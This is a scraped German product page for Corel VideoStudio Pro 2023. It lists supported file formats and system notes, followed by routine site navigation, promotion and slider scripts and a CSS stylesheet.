        <li><b>Videos</b>: AV1<sup>3</sup>, AVCHD (.M2T/.MTS), <a href="/en/pages/avi-file/">AVI</a>, DV, DVR-MS, GIF89a, HDV, <a href="/en/pages/m2ts-file/">M2TS</a>, <a href="/en/pages/m4v-file/">M4V</a>, <a href="/en/pages/mkv-file/">MKV</a>, <a href="/en/pages/mod-file/">MOD</a>, <a href="/en/pages/mov-file/">MOV<sup>2</sup></a> (H.264/HEVC<sup>1</sup>), MPEG-1/-2/-4(H.264/HEVC<sup>1</sup>), <a href="/en/pages/mxf-file/">MXF</a>, TOD, UIS, UISX, <a href="/en/pages/webm-file/">WebM</a>, <a href="/en/pages/wmv-file/">WMV</a>, XAVC S, <a href="/en/pages/3gp-file/">3GP</a>, nicht verschlüsselte DVD-Titel </li>
        <li><b>360°-Video</b>: equirektangular, Single Fisheye, Dual Fisheye</li>
        <li><b>Audio</b>: AAC, AC3, Aiff, AMR, AU, CDA, M4A, MOV, MP2, MP3, MP4, MPA, OGG, WAV, WMA</li>
        <li><b>Bilder</b>: BMP, GIF, JPG, PNG, PSD, PSPImage, TGA, TIF/TIFF, UFO, WBM, WBMP, WMF, Kamera-RAW</li>
      </ul>
      <h4>Exportformate</h4>
      <ul>
        <li><b>Videos</b>: AV1<sup>3</sup>, AVC, AVI, DV, GIF89a, HDV, M2T, MOV<sup>2</sup> (H.264/HEVC<sup>1</sup>), MPEG-1/-2/-4(H.264/HEVC<sup>1</sup>), UIS, UISX, WebM, WMV, XAVC S, 3GP</li>
        <li><b>Geräte</b>: DV, HDV</li>
        <li><b>Disc</b>: DVD, AVCHD, SD Card, Blu-ray ($)</li>
        <li><b>Internet</b>: YouTube, Vimeo</li>
        <li><b>Audio</b>: M4A, OGG, WAV, WMA</li>
        <li><b>Bilder</b>: BMP, JPG</li>
      </ul>
      <h4>Zubehör</h4>
      <ul>
        <li>Für das Erstellen von DVDs und AVCHD-Discs ist ein DVD-Brenner erforderlich</li>
        <li>Das Brennen von Blu-Ray erfordert den Kauf eines separaten Plugins, das direkt von der Anwendung aus erworben werden kann</li>
      </ul>
      <h4>Unterstützte Sprachen</h4>
      <ul>
        <li>Englisch, Französisch, Deutsch, Italienisch, Niederländisch, Traditionelles Chinesisch, Vereinfachtes Chinesisch, Japanisch</li>
      </ul>
      <div class="disclaimers">
        <p style="font-size: 12px"><sup>1</sup> Die Unterstützung von HEVC erfordert Windows 10 und eine entsprechende PC-Hardware oder Grafikkarte. Zudem muss Microsoft HEVC Video Extension installiert sein.</p>
        <p style="font-size: 12px"><sup>2</sup> Unterstützung für den Import und die Ausgabe von Cineform Alphakanal-Videos</p>
        <p style="font-size: 12px"><sup>3</sup> Hardwarebeschleunigte AV1-Decodierung erfordert einen Intel Core Prozessor der 11. Generation mit Iris Xe oder UHD Graphics und zur Beschleunigung der Codierung ist Intel Arc Graphics erforderlich.</p>
        <p style="font-size: 12px"><b>Änderungen der Produktspezifikationen ohne Vorankündigung und ohne Verpflichtung hierzu bleiben vorbehalten.</b></p>
        <p style="font-size: 12px">Weitere Informationen erhalten Sie unter <a href="http://www.videostudiopro.com">www.videostudiopro.com</a></p>
      </div>
    </div>
  </div>
</div>


</div>

<footer>
  <div class="ft-links footer-nav">
    <div class="container">
      <div class="row">
        <div class="col-lg-3 col-md-4 col-sm-4 logo-wrapper">
          <div class="footer-logo"> <a href="/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-vsp"> <img src="/static/vsp/images/vsp-logo-white.svg" class="img-responsive" alt="VideoStudio Pro" title="VideoStudio Pro"> </a> </div>
          <div class="">
            <ul class="ft-social-list">
              <li class="yt"><a rel="noopener" href="http://www.youtube.com/channel/UCI05ia_jbSKgC9E7uvLA76Q" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-social-youtube" target="_blank" title="CorelDRAW YouTube" alt="CorelDRAW YouTube">
                <svg id="YouTube" xmlns="http://www.w3.org/2000/svg" width="20" height="14.018" viewBox="0 0 20 14.018">
                  <path id="vector" d="M17.792,1.415a2.519,2.519,0,0,1,1.771,1.771A26.113,26.113,0,0,1,20,8a25.648,25.648,0,0,1-.424,4.814A2.519,2.519,0,0,1,17.8,14.585c-1.553.424-7.8.424-7.8.424s-6.252,0-7.8-.424A2.519,2.519,0,0,1,.424,12.814,25.722,25.722,0,0,1,0,8,26.316,26.316,0,0,1,.411,3.2,2.519,2.519,0,0,1,2.182,1.428C3.736,1,9.987.991,9.987.991S16.239.991,17.792,1.415ZM13.184,8,8,11V5Z" transform="translate(0 -0.991)" fill-rule="evenodd"/>
                </svg>
                </a></li>
            </ul>
          </div>
          <p class="ft-copyright">Copyright © <span id="current-year">2023</span> Corel Corporation. <span class="wrap">Alle Rechte vorbehalten.</span></p>
        </div>
        <div class="col-lg-9 col-md-8 col-sm-7">
          <div class="row">
            <div class="col-lg-4 col-xs-4 footer-nav-item">
              <div class="h6">Produkte</div>
              <ul class="ft-menu-list">
				<li><a href="/de/products/videostudio/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-vsp">VideoStudio-Software</a></li>
				<li><a href="/de/special-offers/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-special-offers">Sonderangebote</a></li>
				<li><a href="/de/free-trials/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-free-trials">Kostenlose Testversionen</a></li>
              </ul>
            </div>
            <div class="col-lg-4 col-xs-4 footer-nav-item">
              <div class="h6">Schnellverknüpfungen</div>
              <ul class="ft-menu-list">
				<li><a href="/de/support/updates/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-software-updates">Software-Updates</a></li>
				<li><a href="https://account.corel.com/accounts/user/registerProduct" target="_blank" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-register">Produktregistrierung</a></li>
				<li><a href="https://kb.corel.com/de/128341" target="_blank" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-uninstall-instructions">Deinstallationsanleitungen</a></li>
				<li><a class="popup-link" href="/static/common/modals/corel-advantage/de.html">The Corel Advantage</a></li>
              </ul>
            </div>
            <div class="col-lg-4 col-xs-4 footer-nav-item">
              <div class="h6">Rechtliche Hinweise</div>
              <ul class="ft-menu-list">
                <li><a rel="noopener" href="https://www.corel.com/en/terms-of-use/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-terms-of-use" target="_blank">Nutzungsbedingungen</a></li>
                <li><a rel="noopener" href="https://www.corel.com/privacy/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-privacy" target="_blank">Datenschutz</a></li>
                <li><a href="https://www.corel.com/cookies/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-cookies">Cookies</a></li>
                <li><a href="https://www.corel.com/eula/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-eula">EULA</a></li>
                <li><a href="https://www.corel.com/de/legal-information/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal">Rechtliche Hinweise</a></li>
                <li><a href="https://www.corel.com/privacy/form/" target="_blank" rel="noopener">Meine Informationen nicht verkaufen/weitergeben</a></li>
                <li><a class="optanon-show-settings">Gerenciar meus cookies</a></li>
                <li><a href="https://www.corel.com/de/imprint/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-impressum">Impressum</a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-bar">
        <div class="lang">
          <div class="btn-group language-selector">
            <button type="button" class="btn dropdown-toggle" id="dropdownMenuLang" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="bi bi-globe2"></i><span class="loc px-2"></span><i class="bi-chevron-up"></i> </button>
            <ul class="dropdown-menu lang-selector" aria-labelledby="dropdownMenuLang">
              
              <li class="selected">
              <a href="/de/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'de');">Deutsch</a>
              </li>
              
              <li >
              <a href="/en/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'en');">English</a>
              </li>
              
              <li >
              <a href="/fr/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'fr');">Français</a>
              </li>
              
              <li >
              <a href="/it/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'it');">Italiano</a>
              </li>
              
              <li >
              <a href="/nl/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'nl');">Nederlands</a>
              </li>
              
              <li >
              <a href="/jp/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'jp');">日本語</a>
              </li>
              
              <li >
              <a href="/tw/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'tw');">繁體中文</a>
              </li>
              
            </ul>
          </div>
          <script>
              var langName = $('.lang-selector li.selected a').text();

              $(function() {
                $('#dropdownMenuLang .loc').append(langName);
              });
            </script>
        </div>
      </div>
    </div>
  </div>
</footer>
<div id="pcu_data" style="display:none">PageDimension:1200,750</div>

<script src="/static/common/scripts/_common-footer-scripts-async.min.js" async></script>
<script src="/static/common/scripts/dynamic-pricing/dynamic-pricing.optinmonster.min.js" async></script>
<script src="/static/common/scripts/_common-footer-scripts.min.js"></script>
<script src="/static/common/scripts/jquery.lazyloadxt.extra.min.js"></script>
<script src="/static/common/scripts/jquery.magnific-popup.min.js"></script>
<script>
$(function() {
  $('.hsw-popup').magnificPopup({type:'image'});
  // HSW toggle
	$('#headersw dt').click(function(){
		if(!$.trim( $(".hswDetails").html() ).length) {
            $(".hsw-dtl").css("display", "none");
        } else {
			$(".hsw-dtl").slideToggle();
		}
	});
	//HSW styles
	startHSW();
	var HSWpromoTimeout = 0;
	var HSWtotalWait = 3000;
	var HSWinterval = 100;
	function startHSW() {
		setTimeout (function (){
			if (promotions.getPromosDisplayed()) {
				var hswbg = $('.hsw-msg').css('background-color');
				var hswcolor = $('.hsw-msg span').css('color');
				$('.hsw-btn').css({color:hswbg, background:hswcolor});
			}
			else {
				if (HSWpromoTimeout < HSWtotalWait) {
					HSWpromoTimeout += interval;
					startHSW();
				}
			}
		}, interval);
	}
});
//Footer date
var mySpan = document.getElementById("current-year");
if (mySpan != null) {
	mySpan.innerHTML = new Date().getFullYear();
}
// Dynamic promos popup
registerPopup();
var promoTimeout = 0;
var totalWait = 3000;
var interval = 100;
function registerPopup() {
	setTimeout (function (){
		if (promotions.getPromosDisplayed()) {
			/*$('.promo-popup-link').magnificPopup({type: 'ajax'});*/
		}
		else {
			if (promoTimeout < totalWait) {
				promoTimeout += interval;
				registerPopup();
			}
		}
	}, interval);
}
//Countdown
var pathArray = window.location.pathname.split('/');
var paramLang = pathArray[1];

startCountdown();
function startCountdown() {
	setTimeout (function (){
		if (promotions.getPromosDisplayed()) {
			var countdownExpiry = promotions.getCountdownExpiry();
			if (!countdownExpiry) {
				return;
			}
			$('#simple_timer').syotimer({
				year: countdownExpiry.year,
				month: countdownExpiry.month,
				day: countdownExpiry.day,
				hour: countdownExpiry.hour,
				minute: 00,
				timeZone: -5,
				lang: paramLang
			});
            $('.simple_timer_bn').syotimer({
                year: countdownExpiry.year,
                month: countdownExpiry.month,
                day: countdownExpiry.day,
                hour: countdownExpiry.hour,
                minute: 00,
                timeZone: -5,
                lang: paramLang
            });
		}
		else {
			if (promoTimeout < totalWait) {
				promoTimeout += interval;
				startCountdown();
			}
		}
	}, interval);
}
// ipm
if (pricing.getQueryStringParam('ipm') == 'true') {
	$('.hideInIPM').hide();
}
</script>


<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="/static/common/scripts/highslide/highslide-full.packed.js"></script>
<script src="/static/common/scripts/downloadtrial.js"></script>
<script src="/static/vsp/scripts/trial-installer.js"></script>
<script>
$(function () {
	$('[data-toggle="popover"]').popover();
});
	
if (pricing.getQueryStringParam('topnav') == 'false') {
	$('body').addClass('no-nav')
}
if (pricing.getQueryStringParam('trial') == 'big') {
	$('body').addClass('big-trial');
}		
</script>

<script src="/static/common/scripts/asset-telemetry/obfuscated_videostudiopro.js"></script>

<script src="/static/vsp/scripts/v3/imgslider-1.2.1-min.js"></script>
<script>
    var skuArray = ["ESDPVS2023ULT2"];
    pricing.init(skuArray);
    pricing.display("dynPrice_PVS", "ESDPVS2023ULT2");

    promotions.init();
    promotions.display('dynPrice_PVS');

    var currency = pricing.getCurrency();

    if(currency == "ru-RU"){
        $('.inclVAT').addClass('display-none');
    }

</script>
<script src="/static/common/scripts/jquery.stickytabs.js"></script>
<script>
    function sticky_relocate() {
        try {
            var window_top = $(window).scrollTop() + 0;
            var div_top = $('#bar-anchor').offset().top;
            if (window_top > div_top)
                $('#product-nav').addClass('sticky')
            else
                $('#product-nav').removeClass('sticky');
        }
        catch (error) { }
    }

    $(function() {
        try
        {
            $(window).scroll(sticky_relocate);
            sticky_relocate();
        }
        catch(error){}
        $('.subnavbar-nav li').on('click', function(event) {
            $('html, body').animate({scrollTop: $('#bar-anchor').offset().top+1},'slow');
        });
    });
</script>
<script type="text/javascript">
    $(".slider").slider();

    var ua = window.navigator.userAgent;
    var msie = ua.indexOf("MSIE ");if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./))
    {
        $('#contrast').on('change', function() {
            $('#contrastFilter').css('opacity', $(this).val());
            $('.img-1').css('opacity', $(this).val());
        });
        $('#contrast2').on('change', function() {
            $('#contrastFilter2').css('opacity', $(this).val());
            $('.img-2').css('opacity', $(this).val());
        });
        $('#contrast3').on('change', function() {
            $('#contrastFilter3').css('opacity', $(this).val());
            $('.img-3').css('opacity', $(this).val());
        });
    }
    else
    {
        $('#contrast').on('input', function() {
            $('#contrastFilter').css('opacity', $(this).val());
            $('.img-1').css('opacity', $(this).val());
        });
        $('#contrast2').on('input', function() {
            $('#contrastFilter2').css('opacity', $(this).val());
            $('.img-2').css('opacity', $(this).val());
        });
        $('#contrast3').on('input', function() {
            $('#contrastFilter3').css('opacity', $(this).val());
            $('.img-3').css('opacity', $(this).val());
        });
    }
    $(document).ready(function(){
        $('body').scrollspy({target: "#product-nav", offset: 50});
    });

    $.lazyLoadXT.updateEvent += ' show.bs.tab';
</script>
<script>
    $(function() {
        StickyImg();
        LastImg();
        function StickyImg() {
            $(window).bind('scroll', function () {
                var hT = $('.slider-bottom-holder').offset().top, wS = $(this).scrollTop();

                if (wS > hT) {
                    $('.slider-bottom-holder').addClass('visible');
                    $('.item-holder').each(function () {
                        var post = $(this);

                        var position = post.offset().top - wS - 350;

                        if (position <= 0) {
                            $('.item-holder').removeClass('active');
                            post.addClass('active');
                            post.prev().addClass('top');


                        } else {
                            post.removeClass('active');
                            post.prev().removeClass('top');
                        }
                    });
                } else {
                    $('.slider-bottom-holder').removeClass('visible');

                }
            });
        }
        function LastImg(){
            $(window).scroll(function () {
                var scroll = $(window).scrollTop();
                var item = $('.item-holder:last-child .image-holder');
                var hieghtThreshold = $(".slider-bottom-holder").offset().top;
                var hieghtThreshold_end = $(".slider-bottom-holder").offset().top + $(".slider-bottom-holder").height() - item.height();
                if (scroll >= hieghtThreshold && scroll <= hieghtThreshold_end) {
                    item.removeClass('absolute');
                } else {
                    item.addClass('absolute');
                    $('.slider-bottom-holder').removeClass('visible');

                }
            });
        }

    });
</script>
<script>
    $(function() {
        StickyImg();
        LastImg();
        function StickyImg() {
            $(window).bind('scroll', function () {
                var hT = $('.slider-bottom-holder-vs').offset().top,
                    wS = $(this).scrollTop();
                if (wS > hT) {
                    $('.slider-bottom-holder-vs').addClass('visible');
                    $('.item-holder-vs').each(function () {
                        var post = $(this);

                        var position = post.offset().top - wS - 350;

                        if (position <= 0) {
                            $('.item-holder-vs').removeClass('active');
                            post.addClass('active');


                        } else {
                            post.removeClass('active');
                        }
                    });
                } else {
                    $('.slider-bottom-holder-vs').removeClass('visible');
                }
            });
        }
        function LastImg(){
            $(window).scroll(function () {
                var scroll = $(window).scrollTop();
                var item = $('.item-holder-vs:last-child .image-holder-vs');
                var hieghtThreshold = $(".slider-bottom-holder-vs").offset().top;
                var hieghtThreshold_end = $(".slider-bottom-holder-vs").offset().top + $(".slider-bottom-holder-vs").height() - item.height();
                if (scroll >= hieghtThreshold && scroll <= hieghtThreshold_end) {
                    item.removeClass('absolute');
                } else {
                    item.addClass('absolute');
                    $('.slider-bottom-holder-vs').removeClass('visible');

                }
            });
        }

    });
</script>
<script src="/static/common/scripts/youtube.js"></script>


<script>
promotions.init(["_BUYURL_DEFAULT_"]);
promotions.display();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.videostudiopro.com/static/vsp/content/products/pvb/2023/styles.css
body_size: 8772
content:
a { outline: none !important; }
p{font-size: 16px}
#hero .product-info { padding-top: 50px; padding-bottom: 50px; }
#hero .title { font-size: 24px; line-height: 1.5; }
#hero .title .description { font-size: 20px; display: block; }
#hero .content { color: #ccc; }
#hero .price { padding: 0; margin: 0; padding-bottom: 15px; }
#hero .list-price { color: #7f7f7f; text-decoration: line-through; padding: 0; margin: 0; }
#hero .main-price { padding: 0; margin: 0; }
#hero .priceDisplayNormal { font-size: 25px !important; padding-right: 10px; line-height: 1; vertical-align: middle;}
#hero .offer-box { padding-top: 5px; padding-bottom: 50px; }
#hero .details p {max-width: 510px;}
#hero .details {padding-bottom: 10px;}
#hero .purchase-box {padding-top: 15px;}
#hero .footnote { font-size: 12px; margin: 30px 0 0; }
.lto-promo {position: inherit;padding: 2px 10px;}
.lto-box h4 {font-size: 16px;}
.additional-info p {margin: 0;padding: 0;}
#product-nav { text-transform: inherit; }
#product-nav.sticky { z-index: 11; }
#product-nav .navbar-header { float: none; }
#product-nav #subnav { font-size: 0; }
#product-nav .navbar-nav { display: inline-block; float: none; font-size: 14px; }
#product-nav .navbar-nav>li { padding: 0; }
#product-nav .navbar-nav>li>a { color: #333; }
#product-nav .navbar-nav>li>a.version { font-weight: 600; color: #000; }
#product-nav.sticky #buy { display: inline-block; }
#product-nav .btn { float: right; padding: 10px 15px 10px 15px; line-height: inherit; margin-top: 5px; }
.section-intro h2 {font-size: 36px;}
#hero .boxshot {text-align: center;}
#hero .boxshot img {width: 80%;}
#hero .boxshot.ult img {max-width: 100%; width: initial}
.btn-default{color: #000}
.margin-right-5{margin-right: 5px}
.no-padding-top{padding-top: 0}
.padding-bottom-30{padding-bottom: 30px}
.padding-top {padding-top: 30px;}
#product-nav .version {display: none}
#product-nav.sticky .version {display: block}
.overview.workflow { background: #080c0d; background-image: url(https://www.paintshoppro.com/static/psp/images/products/paintshop-pro/2018/background-pvb.jpg); background-repeat: no-repeat; background-position: center top; background-attachment: fixed; padding-top: 5em; padding-bottom: 2em; color: #fff;}
.overview.workflow h2, .overview.offer h2 { padding-bottom: 0.5em; }
#overview .overview.top-reasons, #overview .overview.whats-new {padding-bottom: 7em;}
.pro .overview.top-reasons { color: #fff; background-size: cover; background-position-x: center;}
.ult .overview.top-reasons { color: #fff; background-size: cover; background-position-x: center;}
#video .overview.whats-new { padding-top: 70px; background-color: #fff}
.overview.whats-new {background: #f2f2f2; padding-bottom: 60px; font-size: 16px;}
.overview.whats-new h4{font-weight: 500; margin-top: 20px; }
.whats-new .ult-only { position: absolute; }
ol.circles-list { list-style-type: none; list-style-type: decimal;
    margin: 0; margin-left: 4em; padding: 0; counter-reset: li-counter; }
ol.circles-list > li p{ font-size: 14px }
ol.circles-list > li { position: relative; margin-bottom: 20px; padding-left: 0.5em; min-height: 3em; }
ol.circles-list > li:before { position: absolute; top: 0; left: -1.33em; width: 1.2em; height: 1.2em; font-size: 1.6em; line-height: 1.2; text-align: center; color: #f5f5f5; border-radius: 50%; background-color: #009CFF; content: counter(li-counter); counter-increment: li-counter; }
.dark-gray{background: #cccccc}
.features .feature {padding-top: 15px;padding-bottom: 35px;}
.gray { background: #f4f4f4; }
.features img{max-width: 100%}
.feature .new {display: inline;}
.feature .enhanced {color: #009cff;text-transform: uppercase;font-style: italic;font-weight: 700;}
a.video {position: relative;}
.features.ultimate-pack {background: #080c0c;background-image: url(/static/vsp/images/products/videostudio/x10/background-ultimate-pack.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: fixed;color: #fff;}
.features.audio-tools {background: #090f10;background-image: url(/static/vsp/images/products/videostudio/x10/background-audio-tools.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: fixed;color: #fff;}
.products a.link-to-feature.link-white {color: white;text-decoration: underline;}
.ultimate-pack .watch-video {color: #fff;display: flex;}
.ultimate-pack .feature p:last-child{margin-top: -10px;}
.products .feature {padding-bottom: 50px;}
.nav.nav-pills.nav-stacked h4{margin-top: 0;}
.nav.nav-pills.nav-stacked p{margin-top: 0;}
.overview.reviews.single-review.dark {background: #f4f4f4;text-align: center;}
.overview.reviews.single-review {padding-top: 70px;padding-bottom: 70px;}
.sec-block-30{padding: 80px 0 30px;}
.overview.reviews span.quotation {color: #009CFF;font-family: "Hoefler Text", "Liberation Serif", Times, "Times New Roman", "serif";font-size: 200%;line-height: .7em;vertical-align: middle;}
.overview.reviews.single-review .record {max-width: 700px;margin: 0 auto;}
#overview-intro {font-size: 14px;}
#overview-intro a{font-size: 18px}
/* product galleries */
.features.ultimate-bonus-pack { background: #ffffff; padding-top: 70px; padding-bottom: 70px; }
.video-gallery { padding-top: 70px; padding-bottom: 70px; }
.video-gallery .whats-new { margin-left: 150px; }
.video-gallery .watch-video { font-size: 130%; }
.video-gallery ul { padding: 0; display: inline-block; }
.video-gallery .nav>li>a { display: inline-block; padding: 10px 0 0 0; margin: 0 10px; }
.video-gallery .nav-pills>li>a, .nav-pills>li>a:focus { color: #2c2c2c; background: none; }
.video-gallery .nav-pills>li.active>a { color: #2c2c2c; background: none; border-bottom: 1px #2c2c2c solid; border-radius: 0; }
.video-gallery .nav-pills>li:after { display: inline-block; padding: 0 10px; content: '•'; color: #2c2c2c; }
.video-gallery .nav-pills>li:last-of-type:after { padding: 0; content: ''; }
.video-gallery .tab-content { padding-top: 20px; background: none; }
.video-gallery hr { border-top: 1px solid #959595; margin-top: 50px; margin-bottom: 70px; }
.video-gallery .btn { margin: 30px 0 0 0; }
.video-gallery ul.nav-pills { margin: 20px 0 -10px; font-size: 16px }
.video-gallery .tab-content img { width: 72%; }
.video-gallery .tab-content { background: none; }
.features .tab-content { padding-top: 30px; background: none; }
.features .tab-pane { margin-top: -15px; }
.features .feature { padding-top: 15px; padding-bottom: 35px }
.features.photo-editing, .features.start-learn { background: #ffffff; padding-top: 70px; padding-bottom: 70px; }
.features.offer { background: #cccccc; padding-top: 70px; padding-bottom: 70px; }
.features ul.nav-pills.nav-stacked { padding: 10px 0 10px 10px !important; }
.features .nav-pills.nav-stacked>li>a { color: #7b7b7b; background: none; }
.features .nav-pills.nav-stacked>li.active>a, .features .nav-pills.nav-stacked>li>a:hover { color: #2c2c2c; background: none; }
.features .nav-pills.nav-stacked .pillar { position: absolute; left: 0px; height: 100%; width: 2px; background-color: #efefef; }
.gray.features .nav-pills.nav-stacked .pillar { position: absolute; left: 0px; height: 100%; width: 2px; background-color: #ccc; }
.features .nav-pills.nav-stacked>li.active>.pillar, .features .nav-pills.nav-stacked>li:hover>.pillar { background-color: #2c2c2c !important; height: 100%; width: 2px; }
.features ul.nav-pills.nav-stacked h4 { font-size: 110%; }
.features ul.nav-pills.nav-stacked p { font-size: 12px !important; line-height: 1.5 !important; }
.pillar-links { color: #009cff; }
.pillar-links span:hover { color: #ccc; transition-duration: .3s; }
.section-nav-pills .feature img { margin-bottom: 0; }
.features .nav-pills.nav-stacked .pillar { width: 5px !important; }
.feature .nav>li { padding: 0; margin: 0 0 20px; }

.accordion video {width: 100%;}
.accordion .panel-title a { display: block; padding: 10px 0; }
.accordion .panel-heading { padding:0; }
.learning-support { background-attachment: fixed; background-position: center; background-repeat: no-repeat; background-size: cover; color: #fff; text-align: center; }
.learning-support p a { color: #fff !important; text-decoration: underline; }
.learning-support p a:hover { text-decoration: none; }
.features ul.nav-pills.nav-stacked h4 { margin: 0; font-weight: 500; font-size: 18px; }
.ult-only { color: #009cff; display: block; font-weight: 400; font-size: 15px; }
section.dark { background: #222; color: #fff; }
.capture-edit .features .ult-only, .split .ult-only, .plugins .ult-only { position: relative; top: 0; }
.new-content .ult-only, .split .ult-only, .capture-edit .ult-only, .plugins .ult-only { line-height: 1; }
.caption p a:hover, .content p a:hover, .accordion .panel-body a:hover, .social a:hover { text-decoration: none; }
.content h4 {font-weight: 400; margin: 0 0 5px !important; }
.split p { margin-top: 0; }
.icon-box img {width: 50% !important;}

.gray .section-nav-pills .tab-content { background: #f4f4f4; }
.products span.link-to-feature {color: #333;text-decoration: underline;}
.features, .learning {padding-top: 70px;padding-bottom: 70px;}
.overview.lifestyle {padding-top: 125px;padding-bottom: 125px;color: #fff;background: #080c0d;background-image: url(/static/vsp/images/products/videostudio/2019/background-lifestyle.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: fixed;}
.section-nav-pills .nav-stacked>li+li {margin-top: 0;margin-left: 0;}
.title.section h2 { font-weight: 400}
.title.style h4 {font-size: 30px !important;font-weight: 400}
.title.section h2 span {font-weight: 500;}
.title p, .sec-block p{font-size: 18px;}
#bonus-collection .pad-top {padding-top: 50px;}
.icon-box {padding-top: 0; padding-bottom: 60px}
.caption h4, .content h4 {font-size: 20px; font-weight: 500;}
.title.style h2 {font-size: 30px;font-weight: 400;}
.disclaimers p, #tech-specs.sec-block .disclaimers p {font-size: 12px}
.features.ultimate-pack p, .overview.lifestyle p{font-size: 18px}
.overview.whats-new .new{display: inline-block}
.purchase-box .btn, .purchase-box .button a {font-size: 16px; border-radius: 0;color: #fff; text-decoration: none;padding: 8px 15px;min-width: 150px;}
.features.ultimate .relative{position: relative}
#base { background: #F26522; right: 0;top: -70px; height: 70px; margin-right: 25px; position: absolute; width: 100px; color: #fff; text-align: center; font-size: 120%; line-height: 120%; font-weight: 600; padding-top: 15px; }
#base:before { border-top: 25px solid #F26522; border-left: 50px solid transparent; border-right: 50px solid transparent; content: ""; height: 0; left: 0; position: absolute; top: 70px; width: 0; }
.icon-box h4, .feature-gallery .caption p, .accordion .panel-title, .caption p, .content p, .caption ul li, .content ul li {font-size: 17px;}
#photo .content p { font-size: 16px; }
#photo .content .feature-title p { font-size: 18px; }
.long-locs #photo .content .feature-title p { font-size: 16px; }
.long-locs #photo .content p { font-size: 15px; }
#video.accordion .tab-content { height: 0; padding-bottom: 67% }
.pad-top {padding-top: 100px;}
.pad-top-25 {padding-top: 25px;}
.pad-top-75 {padding-top: 75px;}
.pad-top-100 {padding-top: 100px;}
.pad-btm {padding-bottom: 100px !important;}
.pad-btm-20 {padding-bottom: 20px;}
.pad-btm-35 {padding-bottom: 35px;}
.pad-btm-75 {padding-bottom: 75px;}
#hero .upsell {padding: 10px 15px 15px;background: #f4f4f4;color: #333;float: left;border: dotted 1px #ccc; margin-top: 15px; max-width: 430px}
#hero .upsell h4, #hero .upsell p { font-size: 13px; margin: 0; color: #333 }
#hero .upsell h4 { text-transform: uppercase; font-size: 14px; font-weight: 600; margin-bottom: 3px }
#hero .upsell p span { color: #00B10C; font-weight: 600; font-style: italic }
#hero .upsell a { color: #333; text-decoration: underline}
#hero .upsell a:hover { text-decoration: none}
#video.loc .icon-box .icon {height: 200px;}
#tech-specs {background: #fff;color: #333;}
.plugins .btn-default {color: #fff;}
.plugins .btn-default.active, .plugins .btn-default.focus, .plugins .btn-default:focus {color: #333;}
.plugins .collapse h4 {font-size: 17px;}
.plugins .collapse p { font-size: 14px; }

.slider-bottom-holder-vs { width: 100%; display: flex; flex-direction: column; }
.item-holder-vs .title { margin-bottom: 0 }
.item-holder-vs { margin: 20vh 0; }
.item-holder-vs.has-switch { position: relative }
.item-holder-vs .wrap-switch-input { display: none }
.item-holder-vs.active .wrap-switch-input { position: fixed; z-index: 2; left: 20%; bottom: 70px; width: 300px; display: block; }
.image-holder-vs .slider-bg { height: 100vh; width: 100%; background-color: #fff; background-repeat: no-repeat; background-position: center center; }
#video .image-holder-vs .slider-bg { background-size: cover; }
.image-holder-vs .slider-bg.absolute { position: absolute; top: 0 }
.item-holder-vs .material-switch { position: absolute; z-index: 1; left: 30px; bottom: 10% }
.item-holder-vs:first-child .content { padding-top: 20vh; }
.item-holder-vs:first-child { margin-top: 0; }
.item-holder-vs:last-child .content { padding-bottom: 400px; }
.item-holder-vs .content { width: 35%; max-width: 445px; padding-left: 60px; padding-right: 15px; margin-left: 65%; align-items: flex-start; position: relative; z-index: 2; font-size: 18px }
.item-holder-vs .content h3 { font-size: 30px; margin-bottom: 0; margin-top: 40px }
.item-holder-vs .content p { font-size: 18px; }
.feature-title p, .item-holder-vs .content .feature-title p { font-size: 18px; }
.locs .feature-title p { font-size: 16px; }
.feature-title h2 { font-size: 36px; }
.slider-bottom-holder-vs { position: relative; }
.slider-bottom-holder-vs .image-holder-vs { display: flex; justify-content: center; align-items: center; align-content: center; opacity: 0; position: absolute; left: 0; top: 160px; width: 100%; -webkit-transition: top .3s, opacity .5s linear; -o-transition: top .3s, opacity .5s linear; transition: top .3s, opacity .5s linear; }
.slider-bottom-holder-vs .active .image-holder-vs { z-index: 1; opacity: 1; top: 0 }
.slider-bottom-holder-vs .top .image-holder-vs { top: 0 }
